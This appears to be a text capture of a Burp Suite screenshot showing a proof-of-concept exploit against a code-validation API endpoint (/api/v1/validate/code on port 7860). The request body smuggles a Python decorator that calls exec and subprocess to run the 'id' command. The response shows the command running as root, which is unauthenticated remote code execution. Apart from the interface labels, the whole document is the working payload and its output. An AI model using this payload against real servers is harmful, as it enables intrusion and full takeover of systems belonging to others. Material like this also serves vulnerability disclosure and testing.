 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: your-ip:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"code":
"@exec(\"raise Exception(__import__('subprocess').check_output(['id']))\")\ndef foo():\n  pass"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Wed, 23 Apr 2025 09:42:48 GMT
3 server: uvicorn
4 content-length: 96
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=0(root) gid=0(root) groups=0(root)\\n'"
]
}
}